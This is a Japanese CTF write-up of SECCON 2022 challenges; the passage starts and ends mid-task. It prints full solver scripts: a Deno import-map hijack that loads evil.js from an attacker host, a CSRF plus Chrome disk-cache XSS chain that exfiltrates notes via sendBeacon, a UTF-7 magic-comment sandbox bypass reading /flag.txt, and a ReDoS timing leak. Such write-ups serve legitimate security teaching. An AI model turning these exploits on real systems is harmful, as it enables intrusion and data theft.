    // Limit available variables to `input` and `output` only.
    if ident.sym.eq("input") || ident.sym.eq("output") {
        Ok(())
    } else {
        Err(format!("{:?}", ident))
    }
}
fn validate_assign_expr(expr: &AssignExpr) -> Result<(), String> {
    (match expr.left.as_pat() {
        Some(Pat::Expr(expr)) => validate_expr(expr),
        _ => Err(format!("{:?}", expr.left)),
    })?;
    validate_expr(&expr.right)?;
    Ok(())
}
制限内容を確認するとすぐにわかるように、prototype pollution脆弱性が存在しています4。 また、通常のprototype pollutionとは異なり、関数も汚染することが可能というのが特徴的です(ただし、汚染可能な関数はかなり限られている)。
汚染の仕方によって、プログラム後半の
if ("{{FLAG}}" in output) {
  delete output["{{FLAG}}"];
}

const filename = crypto.randomUUID().replaceAll("-", "") + ".json";
await Deno.writeTextFile(filename, JSON.stringify(output));
console.log(filename);
部分で何かおもしろいことができないでしょうか?
実は
"".constructor.prototype.replaceAll = "".constructor.raw;
"".constructor.prototype.raw = input.filename;
によって、crypto.randomUUID().replaceAll("-", "")の結果を自由な文字列に指定できるようになります5。
これで、拡張子.jsonの任意ファイル名で出力データ(JSON)を保存できるようになりました。これをうまく利用する方法はないでしょうか?
ただし
    let sandbox_path = path::Path::new("sandbox").join(id);
    let output = async_process::Command::new("timeout")
        .args([
            "5s",
            "deno",
            "run",
            "--allow-write=.",
            "main.ts",
            &req_body.input,
        ])
        .current_dir(&sandbox_path)
        .stdout(async_process::Stdio::piped())
        .stderr(async_process::Stdio::piped())
        .output()
        .await?;
で--allow-write=.のオプションが指定されているため、保存先はカレントディレクトリのみ可能です。
Step 2: import maps in Deno
Deno v1.18から、「denoコマンド実行時にカレントディレクトリを起点に設定ファイルを探索して見つけた場合はそれを自動読み込みする機能」が追加されています:
今回の問題設定ではdeno.jsonというファイル名でJSONファイルがカレントディレクトリに存在すれば、それを設定ファイルとして認識してdeno run実行時にそれを読み込むようになります。Step 1のprototype pollutionと組み合わせるとこれは可能です。
設定ファイルのスキーマを確認すると、importMapという興味深い設定項目に気づきます:
// From: https://deno.land/x/[email protected]/cli/schemas/config-file.v1.json
/* snip */
    "importMap": {
      "description": "The location of an import map to be used when resolving modules. If an import map is explicitly specified, it will override this value.",
      "type": "string"
    },
/* snip */
Import Maps:
- https://github.com/WICG/import-maps
- https://deno.land/[email protected]/linking_to_external_code/import_maps
これを使えば、https://deno.land/[email protected]/crypto/mod.tsに対して任意のファイルを割り当てられます。これは自分でホストしたJavaScript/TypeScriptファイルも対象です!
つまり、RCEがなったわけですが、今回のdenoのpermissionは--allow-write=.であり、直接のファイル読み込みなどはできないことに注意が必要です。
Step 3: JavaScript Proxy
任意のJavaScriptプログラムをcrypto/mod.tsに割り当てられるようになったため、あとは
if ("{{FLAG}}" in output) {
  delete output["{{FLAG}}"];
}
のところでフラグ文字列を盗めるような仕掛けを用意するだけです。
これは以下を参考していい感じのProxyを作成して処理をhookすればOKです:
- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Meta_programming
- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Proxy
Solver
以上を組み合わせるとフラグ文字列を奪取できます。
export const crypto = {
  randomUUID: () => ({
    replaceAll: () => "dummy",
  }),
};

const proxy1 = new Proxy(
  {},
  {
    has(target, propertyKey) {
      console.log(propertyKey); // output a flag
      return Reflect.has(...arguments);
    },
  }
);

const proxy2 = new Proxy(
  {},
  {
    set(target, property, value, receiver) {
      Object.setPrototypeOf(value, proxy1);
      return Reflect.set(...arguments);
    },
  }
);

JSON.parse = () => proxy2;
const fastify = require("fastify")();
const fs = require("node:fs");

const fail = (message) => {
  console.error(message);
  return process.exit(1);
};

const SECCON_BASE_URL = process.env.SECCON_BASE_URL || fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL || fail("No ATTACK_BASE_URL");

const LISTEN_PORT = process.env.PORT || "8080";

const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));

const source = `
  output.importMap = input.importMap;
  output.imports = input.imports;
  "".constructor.prototype.replaceAll = "".constructor.raw;
  "".constructor.prototype.raw = input.filename;

  input.key = output;
`;

const importMapJson = JSON.stringify({
  filename: "import_map",
  imports: {
    "https://deno.land/[email protected]/crypto/mod.ts": `${ATTACK_BASE_URL}/evil.js`,
  },
});

const denoJson = JSON.stringify({
  filename: "deno",
  importMap: "import_map.json",
});

const exploit = async () => {
  const path = await (
    await fetch(`${SECCON_BASE_URL}/`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        source,
      }),
    })
  ).text();

  await fetch(`${SECCON_BASE_URL}${path}/run`, {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
    },
    body: JSON.stringify({
      input: importMapJson,
    }),
  });

  await fetch(`${SECCON_BASE_URL}${path}/run`, {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
    },
    body: JSON.stringify({
      input: denoJson,
    }),
  });

  const flag = await (
    await fetch(`${SECCON_BASE_URL}${path}/run`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        input: "",
      }),
    })
  ).text();

  console.log(flag);
};

const start = async () => {
  const evilJs = fs.readFileSync("evil.js").toString();
  fastify.get("/evil.js", async (req, reply) => {
    return evilJs;
  });

  fastify.listen(
    { port: LISTEN_PORT, host: "0.0.0.0" },
    async (err, address) => {
      if (err) fail(err);

      await sleep(1000);
      await exploit();
      fastify.close();
    }
  );
};
start();
Flag
SECCON{thE_denO_masc0t_dino5auR_staNding_in_tHe_s4ndbox}
ref. https://github.com/denoland/deno/blob/v1.27.1/README.md?plain=1#L6
[web] spanote
- 1 teams solved / 500 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/spanote
Description:
Single Page Application makes our note app simple.
http://spanote.seccon.games:3000
Overview
ノートを作成・削除できるメモサービスが与えられます。

ノートの作成:

ノートの削除:
botはフラグが書かれたノートを作成後、reportされたURLにアクセスします。
アプリケーションはfetchで情報を取得後DOMを構築するタイプのSPAな構成になっています。
クライアントサイド問ですがCSPは設定されてません。
ページ上にノートの内容を表示するときにはtextContentに代入をしているため、XSSは一見不可能に見えます。
Solution
Step 1: Understanding cache behavior in Google Chrome
先に結論を言うと、想定解ではGoogle Chromeのキャッシュ機構を悪用してXSSを発火させます。 この問題を解くためにはchromeにおけるキャッシュの挙動をある程度知っておく(あるいは実験して色々試す)必要があります。
今回関係するキャッシュは以下の2つです:
- back/forward cache (bfcache)
- ref. https://web.dev/i18n/en/bfcache/
- JavaScriptのヒープ状態も含むページ全体のキャッシュ
- back/forward時に高速なページ復元をするための仕組み
- disk cache
- ref. https://www.chromium.org/developers/design-documents/network-stack/disk-cache/
- web上から取得したリソースに対するキャッシュ
- このキャッシュは通信コストをスキップする目的でback/forward時にも使われる
disk cacheのおもしろい挙動として、キャッシュの対象は、ページにレンダリングされるHTTPレスポンスだけでなくfetchで取得したHTTPレスポンスも含むというのがあります。つまり、fetchでアクセスしたリソースに対し、そのdisk cacheが表示されるようにページにアクセスするとそのリソースがページにレンダリングされます。なお、bfcacheにはそのような挙動はありません。
また、もう1つ重要な点があります。back/forward時にそのページに対する有効なキャッシュがbfcacheとdisk cacheで両方にあるとき、bfcacheが優先されることです。そのため、上記のdisk cacheの挙動を発動させるためにはbfcacheが使われない状況にする必要があります。
Step 2: Rendering a fetch response with disk cache
紹介したおもしろい挙動をこの問題でも試してみましょう。
まずはbfcacheを無効にする必要があります6。 bfcacheが使われない条件はたくさんあり、そのリストはこちらです:
お手軽なのはRelatedActiveContentsExistで、window.open()を使ってwindow.openerの参照を持つ状態にすることです。これは
でも紹介されています。
よって、以下の手順でおもしろ挙動を再現できます。
- 適当なページ(例:
https://example.com)にアクセス open("http://spanote.seccon.games:3000/api/token")を実行
- 不正なアクセスなので500が返ってくる
- 開いたタブで
http://spanote.seccon.games:3000/にアクセス
- このとき、
http://spanote.seccon.games:3000/api/tokenへのfetchのレスポンス結果がキャッシュされる
history.back()を実行
- キャッシュされたJSON結果がページ上にレンダリングされる!
このとき開発者ツールでNetworkを確認すると、(disk cache)と表示されてdisk cacheが使われていることがわかります:

Step 3: HTML rendering with handling Content-Type
fetchの結果をレンダリングできることがわかったが、このノートアプリがfetchして取得されるレスポンスのContent-Typeはapplication/jsonかapplication/octet-streamだけなので、レンダリングしてもXSSはできません。
どうにかしてtext/htmlのレスポンスにできないでしょうか?
ノートの内容は
  sendNote(reply, noteId) {
    return reply.sendFile(`db/${this.id}/${noteId}`);
  }
で、@fastify/staticを使って配信されています。
実装を確認すると、
- https://github.com/fastify/fastify-static/blob/v6.5.0/index.js#L448
- https://github.com/broofa/mime/blob/main/types/standard.js
にあるように、拡張子によってContent-Typeをきめていることがわかります。text/htmlの場合は.htmlの拡張子を付ければよいです。
ところでこのノートアプリケーションには自明なCSRF脆弱性があり、ノートの作成と削除に対しては自由にAPIを呼べます。
ノート削除APIに関する処理は以下のとおりです:
/* snip */
const validate = (id) => {
if (typeof id !== "string") {
throw Error(`Invalid id: ${id}`);
}
if (
id.includes("..") ||
id.includes("/") ||
id.includes("\\") ||
id.includes("%")
) {
// No path traversal
throw Error(`Invalid id: ${id}`);
}
return id;
};
/* snip */
class User {
/* snip */

async deleteNote(noteId) {
await fs.writeFile(`db/${this.id}/${noteId}`, `deleted: ${noteId}`);
return noteId;
}
/* snip */
}
/* snip */
fastify.post("/api/notes/delete", async (request, reply) => {
const user = new User(request.session.userId);
const noteId = validate(request.body.noteId);
await user.deleteNote(noteId);
return { noteId };
});
/* snip */

noteIdを<img src=0 onerror="alert(1)">.htmlに指定して削除APIを投げると、
GET /api/notes/<img src=0 onerror="alert(1)">.html
のリクエストでContent-Typeがtext/htmlのノートが返ってきます:

これを上記のテクニックでページにレンダリングするとXSSが発火します:
Step 4: Code golf
XSSペイロードがそのままURLのパスの一部になるため、あまり長いと攻撃が成功しません。
fastifyの実装を確認すると
で100文字が上限であるため、この文字数以下になるようにコードゴルフする必要があります。
これは例えば:
<img src=0 onerror="window.addEventListener('message',e=>eval(e.data))">.html
で達成可能です。
Solver
以上のことを踏まえてフラグ奪取のスクリプトを組み立てます。
<body>
  <script>
    const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));

    const deleteNote = (url, noteId) => {
      const form = document.createElement("form");
      form.action = url;
      form.method = "post";
      form.target = "_blank";

      const input = document.createElement("input");
      input.name = "noteId";
      input.value = noteId;
      form.appendChild(input);

      document.body.appendChild(form);
      form.submit();
    };

    const evilJs = `
      (async () => {
        const { token } = await (await fetch("/api/token")).json();

        const noteIds = await (
          await fetch("/api/notes", {
            headers: { "X-Token": token },
          })
        ).json();

        const notes = await Promise.all(
          noteIds.map((id) =>
            fetch("/api/notes/" + id, {
              headers: { "X-Token": token },
            }).then((res) => res.text())
          )
        );

        navigator.sendBeacon("${location.origin}", notes.join("\\n"));
      })();
    `;

    const main = async () => {
      const params = new URLSearchParams(location.search);
      const baseUrl = params.get("baseUrl");
      const noteId = params.get("noteId");

      {
        // Delete a note (and create a deleted page) with CSRF
        const url = `${baseUrl}/api/notes/delete`;
        deleteNote(url, noteId);
      }
      await sleep(1000);

      let evilWindow;
      {
        // Access to the deleted page with no token
        // Then, the browser will render a response with 500 status.
        const url = `${baseUrl}/api/notes/${noteId}`;
        evilWindow = open(url);
      }
      await sleep(1000);
      {
        // Open the bot's user page
        // Then, it will pollute the disk cache for the deleted page.
        evilWindow.location = baseUrl;
      }
      await sleep(1000);
      {
        // Access to the deleted page again using History API
        // Then, the browser will render the cached page and the XSS will occur!
        // Note that a bfcache will not be used because the page will have a window.opener reference.
        //   ref. https://web.dev/articles/bfcache?hl=en#avoid_windowopener_references
        evilWindow.location = `${location.origin}/back.html?n=2`;
      }
      await sleep(1000);
      {
        // Send a JavaScript code via postMessage
        // Then, the XSS window will execute it!
        evilWindow.postMessage(evilJs, baseUrl);
      }
    };
    main();
  </script>
</body>
<script>
  const n = parseInt(new URLSearchParams(location.search).get("n"));
  history.go(-n);
</script>
const path = require("node:path");

const fail = (message) => {
  console.error(message);
  return process.exit(1);
};

const SECCON_BASE_URL = process.env.SECCON_BASE_URL || fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL || fail("No ATTACK_BASE_URL");

if (!ATTACK_BASE_URL.startsWith("http://")) {
  fail("Invalid ATTACK_BASE_URL: the CSRF will fail");
}

const LISTEN_PORT = process.env.PORT || "8080";

const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));

const exploit = async () => {
  const noteId =
    // XSS payload:
    `<img src=0 onerror="window.addEventListener('message',e=>eval(e.data))">` +
    // .html -> Content-Type: text/html
    // ref. https://github.com/broofa/mime/blob/main/types/standard.js
    ".html";

  if (noteId.length > 100) {
    // ref. https://github.com/delvedor/find-my-way/blob/v7.3.0/index.js#L87
    fail(`Too long id: ${noteId}`);
  }
  if (
    noteId.includes("..") ||
    noteId.includes("/") ||
    noteId.includes("\\") ||
    noteId.includes("%")
  ) {
    fail(`Invalid id: ${noteId}`);
  }

  const baseUrl = "http://web:3000";

  const reportedUrl = `${ATTACK_BASE_URL}/index.html?${new URLSearchParams({
    baseUrl,
    noteId,
  })}`;

  const res = await (
    await fetch(`${SECCON_BASE_URL}/report`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        url: reportedUrl,
      }),
    })
  ).text();
  console.log(res); // "Received :)"
};

const fastify = require("fastify")();

fastify.register(require("@fastify/static"), {
  root: path.join(__dirname, "public"),
});

fastify.post("/", async (req, reply) => {
  // Received data from navigator.sendBeacon
  console.log(req.body); // Got a flag!
  process.exit(0);
});

const start = async () => {
  fastify.listen(
    { port: LISTEN_PORT, host: "0.0.0.0" },
    async (err, address) => {
      if (err) {
        fastify.log.error(err);
        process.exit(1);
      }

      await sleep(1 * 1000);
      await exploit();
      await sleep(10 * 1000);
      fail("Failed");
    }
  );
};
start();
Flag
SECCON{hack3rs_po11ute_3verything_by_v4ri0us_meanS}
[misc] latexipy
- 8 teams solved / 305 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/latexipy
Description:
Latexify as a Service
Overview
関数を渡すとそののexpressionが返ってくるサービスが与えられます。
例:
$ nc latexipy.seccon.games 2337
Latexify as a Service!

E.g.
`` `
def solve(a, b, c):
    return (-b + math.sqrt(b**2 - 4*a*c)) / (2*a)
`` `
ref. https://github.com/google/latexify_py/blob/v0.1.1/examples/equation.ipynb

Input your function (the last line must start with __EOF__):
def f(x, y, z):
    return (x + y)*z
__EOF__

Result:
\mathrm{f}(x, y, z) \triangleq (x + y)z
ソースコード:
import sys
import ast
import re
import tempfile
from importlib import util


def get_fn_name(source: str) -> str | None:
    root = ast.parse(source)
    if type(root) is not ast.Module:
        return None
    if len(root.body) != 1:
        return None

    fn = root.body[0]
    if type(fn) is not ast.FunctionDef:
        return None

    fn.body.clear()
    if not re.fullmatch(r"def \w+\((\w+(, \w+)*)?\):", ast.unparse(fn)):
        # You must define a function without decorators, type annotations, and so on.
        return None

    return str(fn.name)


print("""
Latexify as a Service!

E.g.
`` `
def solve(a, b, c):
    return (-b + math.sqrt(b**2 - 4*a*c)) / (2*a)
`` `
ref. https://github.com/google/latexify_py/blob/v0.1.1/examples/equation.ipynb

Input your function (the last line must start with __EOF__):
""".strip(), flush=True)

source = ""
while True:
    line = sys.stdin.readline()
    if line.startswith("__EOF__"):
        break
    source += line

name = get_fn_name(source)
if name is None:
    print("Invalid source")
    exit(1)

source += f"""
import latexify
__builtins__["print"](latexify.get_latex({name}))
"""

with tempfile.NamedTemporaryFile(suffix=".py") as file:
    file.write(source.encode())
    file.flush()

    print()
    print("Result:")
    spec = util.spec_from_file_location("tmp", file.name)
    spec.loader.exec_module(util.module_from_spec(spec))
フラグはサーバ上の/flag.txtに置かれています。
Solution
def get_fn_name(source: str) -> str | None:
    root = ast.parse(source)
    if type(root) is not ast.Module:
        return None
    if len(root.body) != 1:
        return None

    fn = root.body[0]
    if type(fn) is not ast.FunctionDef:
        return None

    fn.body.clear()
    if not re.fullmatch(r"def \w+\((\w+(, \w+)*)?\):", ast.unparse(fn)):
        # You must define a function without decorators, type annotations, and so on.
        return None

    return str(fn.name)
で、ASTで制限をかけることによって簡単にRCEができないようになっています。 なんとかしてここをbypassすることはできないでしょうか?
ast.parseの挙動を色々試してみると、どうやらコメントの情報は消えることがわかります。
ところで、Pythonにはmagic commentと呼ばれるエンコーディングを指定する機能があります:
- https://docs.python.org/3/reference/lexical_analysis.html#encoding-declarations
- https://docs.python.org/3/library/codecs.html#standard-encodings
magic commentはget_fn_nameの判定時は単なるコメントですが、
    spec = util.spec_from_file_location("tmp", file.name)
    spec.loader.exec_module(util.module_from_spec(spec))
ではmagic commentとして認識されるので、その解釈の差異をつくことによってbypassができそうです。
実際、UTF-7を使うと以下でbypassできます:
# coding: utf_7
def f(x):
    return x
    #+AAo-print(open("/flag.txt").read())
__EOF__
+AAo-はUTF-7だと\nの改行文字に相当するので、モジュールとしては
def f(x):
    return x

print(open("/flag.txt").read())
として解釈されます。紀元前に流行ったXSSテクニックの応用です。
その他、raw_unicode_escapeやunicode_escapeなどでもbypassが可能です。
Solver
import os
import pwn

io = pwn.remote(os.getenv("SECCON_HOST"), os.getenv("SECCON_PORT"))

assert b"+AAo-".decode("utf_7") == "\n"

payload = """
# -*- coding: utf_7 -*-
def f(x):
    return x
    #+AAo-print(open("/flag.txt").read())
""".lstrip()

payload += "__EOF__"

io.sendlineafter(b"__EOF__):", payload.encode())

print(io.recvall().decode())
Flag
SECCON{UTF7_is_hack3r_friend1y_encoding}
[misc] txtchecker
- 23 teams solved / 193 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/txtchecker
Description:
I'm creating a text file checker. It still in the process of implementation...
Overview
ソースコードは以下のbashスクリプトです:
#!/bin/bash

read -p "Input a file path: " filepath
file $filepath 2>/dev/null | grep -q "ASCII text" 2>/dev/null

# TODO: print the result the above command.
#   $? == 0 -> It's a text file.
#   $? != 0 -> It's not a text file.
exit 0
意味のある行はたったの3行!
SSHでログインすると、シェルの代わりにこのbashスクリプトが実行されます。
フラグはサーバ上の/flag.txtに置かれています。
Solution
Step 1: Magic file injection
できることはfileコマンドの引数に任意文字列を指定できるだけです。
man fileを確認すると
     -m, --magic-file magicfiles
             Specify an alternate list of files and directories containing magic.  This can be a single item,
             or a colon-separated list.  If a compiled magic file is found alongside a file or directory, it
             will be used instead.
のようにmagic fileを指定することができるようです。 ここをうまく指定して、好きな内容のmagic fileでフラグファイルを先頭から1文字ずつ判定することはできないでしょうか?
実は/dev/ttyや/proc/self/fd/0などを使って任意文字列をmagic fileとして指定可能です。
-m /dev/tty /flag.txtを入力後に
0 string SECCON{x foo
を入力してctrl+dをすることで、SECCON{xがフラグのprefixであるかどうかの判定ができそうな雰囲気です。
ただし、与えられたbashスクリプトはfileコマンドの結果を何も出力しないため、もう1ステップなにかをする必要がありそうです。
Step 2: A time-based attack with ReDoS
man magicを確認すると
              regex       A regular expression match in extended POSIX regular expression syntax (like egrep).
                          Regular expressions can take exponential time to process, and their performance is
                          hard to predict, so their use is discouraged.  When used in production environments,
                          their performance should be carefully checked.  The size of ... snip ...
という、"いかにも"利用できそうなものがあります。
はい、ReDoSが可能です。
あとはがんばってReDoSでtime-based attackしてフラグを先頭から1文字ずつ確定すればOKです。
Solver
import string
import os
import pwn
import time

REDOS_POWER = 20
TIMEOUT = 20

SSH_CMD = f"sshpass -p ctf ssh -oStrictHostKeyChecking=no -oCheckHostIP=no ctf@{os.getenv('SECCON_HOST')} -p {os.getenv('SECCON_PORT')}"


def get_time(rule: str) -> bool:
    io = pwn.process(SSH_CMD, shell=True, stdin=pwn.PTY, raw=False)
    io.sendlineafter(b"Input a file path: ", b"-m /dev/tty /flag.txt")
    io.sendline(rule.encode())
    for i in range(REDOS_POWER):
        io.sendline(f">0 regex \\^(((((((((((((((((((((((((((((.*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*@ ReDoS-{i}".encode())
    io.recvuntil(f"ReDoS-{REDOS_POWER - 1}".encode(), timeout=TIMEOUT)
    io.send("\x04")  # Ctrl+D

    t1 = time.time()
    io.recvall(timeout=TIMEOUT)
    t2 = time.time()
    io.close()
    return t2 - t1


def get_rule(index: int, next_chars: str) -> str:
    def escape(s): return s.replace("{", "\\\\{").replace("}", "\\\\}")
    expr = "".join([
        "\\^",
        "[",
        escape(next_chars),
        "]"
    ])
    return f"{index} regex {expr}"


CHARS = "_}" + string.ascii_letters + string.digits

flag = "SECCON{"
while not flag.endswith("}"):
    left = 0
    right = len(CHARS)
    while right - left > 1:
        mid = (left + right)//2
        t_left = get_time(get_rule(len(flag), CHARS[:mid]))
        t_right = get_time(get_rule(len(flag), CHARS[mid:]))
        print(f"{t_left = }, {t_right = }")
        if t_left > t_right:
            right = mid
        else:
            left = mid
    flag += CHARS[left]
    print(flag)
print(f"{flag = }")
Flag
SECCON{reDo5L1fe}
[misc] noiseccon
- 22 teams solved / 197 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/noiseccon
Description:
Noise! Noise! Noise!
Overview
ncで接続すると、scaleXとscaleYのパラメータを聞かれ、それに答えると256x256の大きさの画像のbase64が返ってきます。
$ nc noiseccon.seccon.games 1337
   _   _       _             ____                           _
  | \ | | ___ (_)___  ___   / ___| ___ _ __   ___ _ __ __ _| |_ ___  _ __
  |  \| |/ _ \| / __|/ _ \ | |  _ / _ \ '_ \ / _ \ '__/ _` | __/ _ \| '__|
  | |\  | (_) | \__ \  __/ | |_| |  __/ | | |  __/ | | (_| | || (_) | |
  |_| \_|\___/|_|___/\___|  \____|\___|_| |_|\___|_|  \__,_|\__\___/|_|

Flag length: 21
Image width: 256
Image height: 256
Scale x: 1
Scale y: 2
UklGRoo7AABXRUJQVlA4TH07AAAv/8A/AM0ABDHgf9pA... snip (base64 of an image data) ...5SImJZRsMGAA==
ソースコード:
const { noise } = require("./perlin.js");
const sharp = require("sharp");
const crypto = require("node:crypto");
const readline = require("node:readline").promises;

const FLAG = process.env.FLAG ?? console.log("No flag") ?? process.exit(1);
const WIDTH = 256;
const HEIGHT = 256;

console.log(
  `   _   _       _             ____                           _
  | \\ | | ___ (_)___  ___   / ___| ___ _ __   ___ _ __ __ _| |_ ___  _ __
  |  \\| |/ _ \\| / __|/ _ \\ | |  _ / _ \\ '_ \\ / _ \\ '__/ _\` | __/ _ \\| '__|
